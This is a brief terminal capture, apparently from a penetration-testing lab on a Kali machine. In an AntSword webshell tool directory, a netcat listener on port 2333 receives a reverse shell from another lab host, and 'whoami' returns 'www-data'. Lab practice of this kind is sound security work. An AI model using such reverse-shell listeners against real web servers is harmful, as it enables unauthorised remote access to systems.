 ┌──(kali㉿kali)-[~/tools/antsword/AntSword-Loader-v4.0.3-linux-x64]
└─$ nc -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.72.128] from 192.168.72.133 [192.168.72.133] 3947
1
whoami
www-data